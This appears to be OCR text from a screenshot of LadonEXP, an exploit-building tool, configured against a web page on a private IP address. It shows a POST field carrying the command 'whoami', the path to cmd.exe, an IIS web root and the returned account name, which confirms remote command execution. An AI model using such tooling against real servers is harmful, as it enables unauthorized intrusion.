 LadonEXP
TargetURL: http://192.168.188.108/post.asp
Build EXE
Method: POST AllowRedirect UserAgent EscapeChar Code
AddURL:
Post Data: tom=whoami
T Test EXE
Put Data:
c:\windows\system32\cmd.exe
Path: C:\inetpub\wwwroot
Res: iis apppool\defaultapppool
C:\Users\null\Desktop\Ladon10.10>_